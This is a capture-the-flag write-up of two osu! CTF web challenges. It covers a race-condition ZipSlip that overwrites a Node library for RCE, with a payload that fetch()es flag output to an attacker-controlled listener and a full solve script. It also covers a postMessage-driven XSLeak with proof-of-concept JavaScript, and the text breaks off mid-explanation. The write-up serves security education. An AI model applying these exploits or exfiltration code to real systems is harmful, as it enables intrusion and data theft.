

Did you know osu! hosts its own yearly CTF? We played in it this year and ended up winning, which was pretty awesome to pull off:

This year had two web challenges with very interesting solutions: chart-viewer, exploiting an edge case in unzip that lets you ZipSlip, and beatmap-list, an entirely client-side application with a tricky postMessage-based XSLeak. In this post, I’ll be writing very in-depth explanations of both!

chart-viewer

web/chart-viewer -- chara

14 solves

I love looking at those chart background...We’re given the code for an Express-based webserver. Looking at the Dockerfile, we see that the challenge is setup so that only the /readflag binary on the system can read the flag, forcing us to get RCE:

COPY readflag.c /readflag.cRUN gcc /readflag.c -o /readflag && \ chown root:root /readflag && chmod 4755 /readflag

COPY --chown=root:root flag.txt /flag.txtRUN chmod 400 /flag.txtRunning the server, we’ll find that its only functionality is to let you view the background stored in an .osz file:

If you’re not familiar with osu, individual levels are packed into

If you’re not familiar with osu, individual levels are packed into .osz files that you can then import into the game to play. They contain everything needed to play the level— its gameplay, background, etc etc.

.osz files are actually just .zips, so the server must extract the files out of our .osz to grab its background. Hearing the word “.zip” and “extract” in the same sentence should make any security researcher immediately think of ZipSlip attacks— if you haven’t, the TLDR is that most .zip parsers aren’t very smart and will gladly extract files with malicious names like ../../../../etc/passwd and write them to exactly where you’d think.

Moving on, the code for the server is encapsulated inside a single index.js file which has three endpoints, /upload, /process, and /render. Let’s quickly go over each, sorted by its complexity.

Source Code Analysis

/upload is the easiest: it uses the multer library to let you upload a file onto the system at /tmp/uploads.

// NOTE: for clarity, some code irrelevant to the solution has been removedconst storage = multer.diskStorage({ destination: (req, file, cb) => cb(null, '/tmp/uploads'), filename: (req, file, cb) => cb(null, file.originalname)});

const upload = multer({storage});

app.post('/upload', upload.single('file'), (req, res) => { if (!req.file) return res.status(400).send('no file uploaded, check filename'); res.send(`${req.file.filename}`);});Next up is /process, meant for reading a single file out of an uploaded .osz.

It takes two parameters: the name of an uploaded .osz file, name, and a file to read in that .osz, file.

It’ll first perform a bunch of security checks on file and the contents of name (looking for symlinks, naughty filenames, etc etc). If all of those pass, it will extract the contents of name to /tmp/uploads/{name}_extracted using the unzip program, then attempt to read and return file from that directory:

// NOTE: for clarity, some code irrelevant to the solution has been removed

app.get('/process', async (req, res) => {const name = req.query.name;const entryName = req.query.file;

if (name.includes('..') || name.includes('/') || name.length > 1) { return res.status(400).send('bad zip name');}

// open 'name' as a zip, do a bunch of security checks on itconst zipPath = path.join(UPLOAD_DIR, `${name}`);try { const zip = new StreamZip.async({ file: zipPath }); const entries = await zip.entries(); for (const [ename, entry] of Object.entries(entries)) { /* insert like 30 lines of security checks removed for clarity, but just think standard things like "does the .zip have weird filenames" if any of the checks pass, the server errors */ await zip.close();} catch (err) { console.log(err); return res.status(500).send('check error');}// make extraction directoryconst extractDir = path.join(UPLOAD_DIR, `${name}_extracted`);if (!fs.existsSync(extractDir)) fs.mkdirSync(extractDir);

// copy .zip to this directoryawait new Promise(resolve => setTimeout(() => { fs.copyFileSync( zipPath, path.join(extractDir, path.basename(zipPath)) ); resolve();}, 1000));

// run 'unzip -o file.osz' in extraction directoryconst unzipResult = spawnSync('unzip',['-o', path.join(extractDir, path.basename(zipPath))],{ cwd: extractDir, timeout: 10000 });

// files hould be extracted, now try to read entryName// (note that .basename() is used so we can't use ../../ here)const entryPath = path.join(extractDir, path.basename(`${entryName}`));// now return that fileconst contents = fs.readFileSync(entryPath, 'utf8');return res.type('text/plain').send(contents);});One thing that stands out is that unzip is ran with the -o flag. As per the help page, that “overwrites files WITHOUT prompting”, which sounds very interesting from a ZipSlip perspective— that would let us overwrite important files on the system.

The last endpoint is /render. Uploading an image to this endpoint will use the sharp library to return a 16-color palette of the image, which is then used by the frontend for styling purposes. The actual processing part of the code isn’t relevant to the solution, but the very start of it is:

app.post('/render', (req, res) => { const sharp = require('sharp'); // ...The sharp library is only loaded when this endpoint is hit for the first time! If we find a vulnerability that lets us overwrite files in the /upload / /process endpoints, we can overwrite sharp’s source code (stored at /app/node_modules/sharp/lib/), then hit this endpoint to get it loaded and get RCE. So, we have an end goal in mind, but how do we reach that?

Vulnerability Analysis

First, we’ll have to bypass the security checks I previously mentioned. You might wonder why I cut all of them out in my recap of the source code— that’s because we can skip all of them by exploiting a race condition!

More specifically, because /upload and /process are two separate endpoints, we can send things to /upload while the server is still processing things over in /process, and cause a difference between the file that gets checked versus the file that actually gets extracted.

If we upload a ‘good’ zip named a, ask it to be processed in /process, then during that processing upload a ‘naughty’ zip also named a, it will overwrite the ‘good’ zip that is currently being processed. And if that happens right as all the security checks finish, then our ‘naughty’ zip will actually be what gets processed by unzip.

This race condition is made easier due to the fact that the server waits a second before running unzip -o on the file:

// copy .zip to this directoryawait new Promise(resolve => setTimeout(() => { fs.copyFileSync( zipPath, path.join(extractDir, path.basename(zipPath)) ); resolve();}, 1000)); // !!!! wait one second before copying file to extraction directory

// run 'unzip -o file.osz' in extraction directoryconst unzipResult = spawnSync('unzip',['-o', path.join(extractDir, path.basename(zipPath))],{ cwd: extractDir, timeout: 10000 });So, we have a little over a second to cleanly perform this switcheroo, which is more than enough to pull that off.



Okay, now what? Can we just have the app process a naughty .zip, use that to get a file overwrite and win? I assumed so, but it turns out unzip is actually pretty resilient to ZipSlip attacks since it’s a command-line tool. Here are some things that I thought would work, but actually don’t:

Firstly, it won’t follow ../.

Next, we also cannot trick it with a leading slash:



Lastly, symlinks are only written after everything else is, so we can’t drop a symlink named foo that points somewhere, then try to write to foo/bad:

There might be some other tricks I’m not thinking of, but hopefully this is enough to convince you that unzip attempts to hold up against ZipSlip attacks. But if that’s true, then what else are we supposed to do?



Well, the one thing the server forgets to do is cleanup. Once the .osz is extracted in /tmp/uploads/{name}_extracted, the files never get removed from that directory. So if we process two .osz files with the same name, that second .zip is extracted in the directory with all the files of the first one.

So, what if we extracted a symlink in one .zip, then attempted to use it when extracting another..?

Nice. That gets around

Nice. That gets around unzip’s protections, giving us an arbitrary file write and letting us finish up all the steps in our exploit. To get RCE, we’ll make three .zips:

good.zip, a ‘normal’ zip that would pass all the security checksone.zip, a zip that makes a symlinkfooto/app/node_modules/sharp/lib/two.zip, a zip that writes a file tofoo/index.js

On the server, we’ll upload all of these under the same name a. We then upload/process them like this:

- Upload

good.zip - Ask to process

good.zip- Immediately after this request, upload

one.zip, overwritinggood.zipand causing it to be processed instead

- Immediately after this request, upload

- Upload

two.zip - Ask to process

two.zip(because this one already passes the security checks)

Then when two.zip is processed, extracting foo/index.js will end up overwriting /app/node_modules/sharp/lib/index.js. As for what we overwrite it with, we’ll just copy all the code it normally has but add this to the start:

const { spawnSync } = require('child_process');fetch("https://listener.spl.team/"+btoa( spawnSync('/readflag').stdout.toString()))which runs /readflag to give us the flag and sends it over to a server I control.

Then we hit /render to cause sharp to get imported, and we get our flag! You can see my solve script below.

Solve Script

#!/usr/bin/env python3from ten import *from time import sleep

global s

def upload(data, name="a"): r = s.post("/upload",files={'file': (name, data)}) return r.text

def process(name="a", timeout=20): try: s.get(f"/process?file=1111.png&name={name}",timeout=timeout) except Exception as e: # print(f"warning: {e}") return None

# ln -s /app/node_modules/sharp/lib/ lol; zip one.zip -y ./lol; rm lol;# mkdir lol; echo 'gg' > ./lol/index.js; zip two.zip -D ./lol/index.js;one = open("one.zip","rb").read()two = open("two.zip","rb").read()good = open("muh.osz","rb").read()

@entrydef main(burp: bool): global s s = ScopedSession("http://127.0.0.1:3000")

upload(good) process(timeout=0.00001) # send request without waiting for it to finish sleep(0.25) # wait a little for security checks to finish up upload(one)

sleep(1.5) # wait for processing to finish

upload(two) process()

s.post("/render") # if file write worked, this should run our bad code

main()beatmap-list

web/beatmap-list - strellic

3 solves / 458 points

we heard the admin has a secret osu! beatmap...can you find it?HINT: flag format is osu{[a-z]+}

https://beatmap-list-web.challs.sekai.team/https://admin-bot.sekai.team/beatmap-listThis challenge was MUCH harder than the last, only being solved by three people: icesfont, us, and fluxfingers. It involved a lot of concepts I’ve never worked with before, namely postMessage() exploitation and non-trivial XSLeaks, which this writeup will attempt to explain all of.



We’re given the code for an entirely client-side application that lets us manage beatmaps:

The ‘upload’ page lets us upload



The ‘upload’ page lets us upload .osz files which then get listed down below. We can also search for maps, and if we get a hit we get a nice overview of the map:

and that’s all we can visibly interact with. So where’s the flag?

and that’s all we can visibly interact with. So where’s the flag?

We can also trigger an ‘admin bot’, an automated Chromium instance that does the following:

- Visits this above site

- Uploads an

.oszthat has the flag as the name of the beatmap - Visits an arbitrary URL of our choosing for 60 seconds

The intent is that we can make the bot visit a website we own, and then from our website we’re expected to run some JavaScript that can leak the name of that beatmap, giving us the flag. But if the same-origin policy prevents us from interacting with sites that aren’t ours, how are we supposed to do anything?

postMessage

The postMessage API is a way to let sites sidestep the same-origin policy and communicate across origins client-side. It takes two arguments: a message and an origin.

Let’s say the below JavaScript is being is hosted at http://dog.com:

w = open("http://cat.com")

message = "woof"origin = "http://cat.com" // we'll get to this in a secw.postMessage(message, origin)This will open a new tab in your browser at http://cat.com and attempt to send the message woof to it.

By setting window.onmessage, http://cat.com can listen for incoming messages like so:

window.onmessage = (e) => { console.log("got message!") data = e.data // "woof" s = e.source // who sent the message s.postMessage(data+"!", "http://dog.com")}and if http://dog.com had its own onmessage handler, it would get back woof!.

As of right now, any site could run JavaScript that opens up http://cat.com in your browser and start sending messages to it, which a developer might not want, especially if their onmessage handler does sensitive stuff. JavaScript offers two main ways to defend against this:

First, to make sure you’re not sending postMessages to sites you’re not expecting to, you can use the origin argument like above. The message will only be sent if the site you’re sending it to is http://dog.com— so while any website could send messages to that handler, only http://dog.com would get a response back.

Next, to ensure incoming messages are coming from people you expect, there is the .origin property which tells you where the message came from. So, if that onmessage handler started with:

window.onmessage = (e) => { if (e.origin !== "http://cat.com") return; // rest of previous code};only http://cat.com could send/receive messages to that handler, securing it down from any potential abuse.

But why even talk about this? Well, the entire site is based on postMessage communication!

Site Analysis



The only things index.html loads are index.js and engine.html in an iframe:

<iframe src="/engine.html" style="display: none" id="engine"></iframe><script type="module" src="/src/index.js"></script>and all engine.html does is load /src/engine.js:

<!DOCTYPE html><html><body> <script type="module" src="/src/engine.js"></script></body>These two windows then work together to implement the site via postMessage, with index.html doing the styling and engine.html doing the processing.

For example, when make do a search, index.html will postMessage over to engine.html to ask it to perform the search. engine.html will process the request, postMessage back the results, and then index.html will nicely show those results back to us, like so:

Given this, we should start reading the code to see exactly how these two windows message eachother, and whether it’s done in a way we can abuse.

Given this, we should start reading the code to see exactly how these two windows message eachother, and whether it’s done in a way we can abuse.

Code Analysis

Let’s first check out how the ‘styler’ window index.html handles incoming messages from the engine.

// NOTE: code has been modified for clarity

let engine = document.querySelector("iframe[src='/engine.html']").contentWindow;

function notify(text) { Swal.fire({ icon: "success", title: text, heightAuto: false});}

window.onmessage = (e) => { if (e.origin !== window.location.origin || e.source !== engine) { return; }

const { type, result } = e.data;

switch (type) { case "uploadBeatmapSet": notify("Set uploaded!"); loadBeatmapSetListsView(result); break;

case "deleteBeatmapSet": notify("Set deleted!"); $(".beatmapset-container").replaceChildren(); getBeatmapSets(); break;

case "search": if (result.length === 1) { viewBeatmapSet(result[0].beatmapSetId); loadBeatmapSetListsView([result[0]]); } else { loadBeatmapSetListsView(result); } break; }};It takes an object with two fields, type and result. It’ll then switch on type to figure out what to do with result. All of the cases are very simple other than search, which only does that “full overview” I showed off earlier if there’s one result.

To send messages to postMessage, it places a bunch of event handlers on various buttons or text forms that then postMessage over to engine.html (which I won’t show since it doesn’t really matter). Speaking of engine.html, let’s see how it handles those messages:

// NOTE: code has been modified for clarity

window.onload = async () => { if (!window.top || window.top.location.origin !== window.location.origin) { throw new Error("engine cannot be loaded here"); }

// < insert some code that verifies it can talk to index.html >

const handlers = { // code has been omitted for clarity, // but you can infer what it does by the name "uploadBeatmapSet": async ({ osz }) => { ... }, "viewBeatmapSet": async ({ beatmapSetId }) => { ... }, "deleteBeatmapSet": async ({ beatmapSetId }) => { ... }, "search": async ({ query }) => { ... } }

window.onmessage = async (e) => { const { type } = e.data; if (!type || typeof type !== "string") { return; }

const handler = handlers[type]; if (!handler) { return; }

const result = await handler(e.data); window.top.postMessage({ type, result }, window.location.origin); };};The onmessage handler for this one is very similar to what we just looked at: It takes a type which it uses to determine the request it’s being given, then it passes it off to the relevant function defined in handlers, which it then postMessages back the result of.

As for what each of the handlers themself do:

uploadBeatMapSettakes an.oszfile, which it will add to the beatmap list as long as it passes some basic DoS security checksviewBeatmapSetprocesses a beatmap and returns all the info the frontend uses for the overviewdeleteBeatmapSetdeletes a beatmapsearchsearches for a beatmap, returning any results if found

One interesting thing to note is that unlike index.html’s handler, this one doesn’t have an origin check! Can we send arbitrary messages to this window? Well, there’s still one check at the start:

window.onload = async () => { if (!window.top || window.top.location.origin !== window.location.origin) { throw new Error("engine cannot be loaded here"); }If the origin of the topmost-window isn’t the same origin as engine.html, the JavaScript will immediately halt. This prevents us from placing engine.html or index.html in an iframe, because in both cases window.top.location.origin will be our own site.



But that wouldn’t stop us from opening the site in a new tab with window.open()! Let’s write a proof-of-concept to test this. We’ll host this on another site:

const sleep = ms => new Promise(r => setTimeout(r, ms));const URL = "https://beatmap-list-web.challs.sekai.team/"

async function main(){ const w = window.open(URL, 'hi', 'width=600,height=400'); await sleep(1500); // wait a bit for window to load const engine = w.frames[0]; // grabbing the engine.html iframe engine.postMessage({type:"search",query:"desu"}, URL)}main();and if we’re right, this should return the search results for desu in the newly-opened window…

It works! While we won’t be able to receive messages because the origin would be wrong, we still can still control the site by

It works! While we won’t be able to receive messages because the origin would be wrong, we still can still control the site by postMessage-ing to it as we please. But how are we going to leak the flag if we can only send messages, not receive them?

XSLeaks

The same-origin policy isn’t bulletproof, and while it prevents us from directly reading other sites’ data it can’t stop sneaky side channels.

xsleaks intro

Imagine a banking site with an API that works like this:

https://bank.com/transactions/search?query=[data]Returns all bank transactions that contain the string [data].

If results are found, return a 200 OK with the content.If no results are found, return 404 Not Found with an empty response.While another site could trick your browser into loading that page (by placing it in an iframe, img src=, etc etc), the same-origin policy means they wouldn’t be able to read the response. However, they could still leak the return code!

const URL = "https://bank.com/transactions/search?query="function leak(q) { return new Promise((r) => { let s = document.createElement('script') s.src = URL+q

s.onload = (e) => { r(true) } // 'onload' triggers if site returns 200 s.onerror = (e) => { r(false) } // 'onerror' triggers on 404/500

document.head.appendChild(s) })}

async function test() { console.log(await leak("doordash")); console.log(await leak("patreon"));}test();This code attempts to define https://bank.com/transactions/search?query=[test] as the source of an external script. On script elements, the onload handler is called if the request to get the script returns a 200 OK, and onerror otherwise.

We can abuse that fact to see what the response code of the request was, letting us infer the transactions of anybody who visits our site.

Hopefully this gives you a basic idea of what XSLeaks are and how they work: abusing minor side channels in websites to break the same-origin policy and leak data we shouldn’t be able to.

Back to the challenge

This page also has a search feature! Does it do anything interesting that we could possibly side channel out?



As we’ve seen, a matching search result causes an overview of the beatmap to be loaded:

This means the site has to parse out and display an

This means the site has to parse out and display an .osz every time a search succeeds, which takes a fair bit of processing work to do. Could we use that as a side-channel to determine whether a search worked? Indeed we can!

JavaScript is single threaded, and while quite a bunch has been done to try and alleviate that, it still has the limitation of being single threaded. We can abuse that fact to consistently detect a search, but before I explain how, I have to explain an important part of JavaScript internals known as the ‘task queue’.

task queue

The task queue is exactly what it sounds like: a queue of individual tasks that JavaScript is asked to execute whenever it has some free time to. Each task in this queue gets processed one-by-one, in order of how early the task arrived (just like a real queue!). A “task” here is basically anything that’s asynchronous: a fetch() request, the callback function in a setTimeout call, user events like onclick/onkeydown, etc etc.

